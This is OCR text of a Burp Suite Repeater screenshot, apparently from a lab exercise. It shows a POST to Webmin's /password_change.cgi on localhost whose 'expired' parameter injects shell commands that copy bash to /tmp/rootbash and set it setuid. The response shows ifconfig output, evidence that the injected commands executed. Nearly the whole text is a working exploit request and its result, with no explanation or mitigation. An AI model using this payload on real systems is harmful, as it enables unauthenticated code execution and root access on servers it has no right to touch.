 1 2 3 4
23:34
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://127.0.0.1:10000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 127.0.0.1:10000
3 Cookie: redirect=1; testing=1
4 Content-Length: 75
5 Cache-Control: max-age=0
10 Origin: https://127.0.0.1:10000
11 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
19 Referer: https://127.0.0.1:10000/
22 Connection: keep-alive
23
24 user=root&pam=&expired= 2|cp /bin/bash /tmp/rootbash ; chmod u+s
/tmp/rootbash&old=password&new1=test@123&new2=test@123
Search 0 highlights
Response
Pretty Raw Hex Render \n
Error - Perl execution failed
Your password has expired, and a new one must be chosen.enp0s3 Link encap:Ethernet HWaddr
08:00:27:29:aa:ab inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0 inet6 addr:
fe80::a00:27ff:fe29:aaab/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500
Metric:1 RX packets:1646 errors:0 dropped:0 overruns:0 frame:0 TX packets:5553 errors:0
dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:169286 (169.2 KB) TX
bytes:6542555 (6.5 MB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6
addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:5662
errors:0 dropped:0 overruns:0 frame:0 TX packets:5662 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1 RX bytes:4186330 (4.1 MB) TX bytes:4186330 (4.1 MB)
Inspector
Notes
Done 1,156 bytes | 133 millis
Event log (1) All issues Memory: 220.0MB